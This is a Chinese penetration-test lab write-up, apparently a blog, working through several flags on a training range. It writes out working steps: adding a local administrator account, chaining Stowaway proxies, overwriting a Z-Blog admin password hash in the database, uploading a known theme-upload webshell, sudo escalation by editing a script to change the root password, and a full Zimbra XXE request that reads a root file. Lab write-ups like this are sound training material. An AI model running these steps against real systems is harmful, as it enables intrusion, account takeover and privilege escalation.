

知识点:stowaway二级代理、修改数据库获取账号密码、zblogit历史漏洞、sudo -l提权
因为需要把杀软关了,我们需要开一个RDP
1
2
3
|
shell net user liernian qwer123! /add
shell net localgroup Administrators liernian /add
|
防火墙和RDP开启直接用插件,方便一些
把傻鸟杀软关了,传fscan开扫
后来才发现,原来有插件可以一键关闭
想到还是先搞stowaway的二级代理
1
2
3
4
5
6
|
shell C:\Users\Public\windows_x64_agent.exe -l 8889
connect 172.20.57.98:8889
back
use 1
socks 9991
|

这样二级代理就搞好了

有一个80端口的内网

需要用户密码
之前有数据库,可以查看一下有没有密码。
这里用DBeaver,好吧网络配置不太好,还是用命令行直接sql查询吧


1
|
cslab | 6e272dff11557a1e7ad35d0fdf1162c3

|

密码是这个,但是不知道是如何加密的,可以去找zblogit的源码看,可以发现是双重md5加密,还有拼接
然后我们可以直接该密码改成123456或者写一个爆破双重md5的脚本
这里就直接改吧
1
2
3
|
UPDATE zbp_member
SET mem_Password = '30492f76a0fbcf3906cce8b4b566d6b6'
WHERE mem_Name = 'cslab';
|
用DBeaver也可以
然后就可以打那个网站了,有个nday

fengyijiu520/Z-Blog-: Z-Blog 后台文件上传漏洞

把这个shell.zba文件在主题管理里直接传就可以getshell了
居然是个linux机子,这个靶场打的第一个linux靶机




可以修改write.sh,添加
1
2
3
4
|
cat /root/*
获取flag
echo root:password|chpasswd
修改root密码,改为password
|

然后执行
1
|
sudo /home/www/write.sh
|
然后就可以连接了
flag4



知识点:stowaway三级代理、zimbra历史漏洞
又是一个内网,tnnd
传fscan,stowaway
查出一个56有个443端口
1
2
3
4
5
|
listen
1
8899
./linux_x64_agent -c 10.0.0.65:8899
|

我发现这里二级三级代理的反向代理还挺好用的

是个zimbra

用tscan可以扫出有xxe的漏洞



直接发包读取flag即可
1
2
3
4
5

6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: 10.1.1.56
Cookie: ZM_TEST=true
Cache-Control: max-age=0
Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
Content-Length: 316
Content-Type: text/xml
<!DOCTYPE xxe [<!ELEMENT name ANY ><!ENTITY xxe SYSTEM "file:/root/flag.txt" >]><Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a"><Request><EMailAddress>test@test.com</EMailAddress><AcceptableResponseSchema>&xxe;</AcceptableResponseSchema></Request></Autodiscover>
|
打到这里本来就可以结束了,但是我还想着要不要上线最后一个靶机
就这样吧,最后一个靶机也不拿shell了
奇怪的就是这个靶场没有域控啥的,都打不了PTH
就这样吧
总结
总结一下,这个靶场关于免杀的东西还是很多的,学到了很多东西,一开始关于CS的东西也研究了很久,免杀也搞了很久,现在属于是比较通透了,可以着手写一个知识点总结了
SweetCake
flag1

知识点:struts2漏洞利用、php免杀、土豆提权
入口ip为``老样子fscan

提示说:有听说有S2框架,可以检测一波,也是直接可以执行命令了

